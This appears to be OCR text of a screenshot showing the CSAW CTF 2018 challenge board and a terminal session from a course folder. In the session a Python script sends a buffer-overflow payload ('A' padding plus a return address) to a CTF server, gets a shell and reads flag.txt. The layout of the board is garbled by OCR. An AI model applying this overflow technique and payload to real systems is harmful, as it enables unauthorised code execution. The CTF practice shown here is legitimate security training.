 training/NPS_courses/CS4678_
CSAW CTF'18
Secure https://ctf.csaw.io/challenges#
1 25 50 50 50
Twitch Plays Test Flag bigboy whyOS get it? bin_t
Misc Pwn Forensics Pwn Misc
50
200
1. Python
get_it@d9dc9c92eac2:~$ $
[*] Interrupted
[*] Closed connection to pwn.chal.csaw.io port 9001
C3Ts-MacBook-Pro:~ eecs$ python boi.py
[+] Opening connection to pwn.chal.csaw.io on port 9001: Done
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xb6^E@^@^@^@^@^@
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
get_it@d9dc9c92eac2:~$ $ ls
ls
art.txt flag.txt get_it run.sh
get_it@d9dc9c92eac2:~$ $ cat flag.txt
cat flag.txt
flag{y0u_deF_get_itls}
get_it@d9dc9c92eac2:~$ $
Powered by CTFd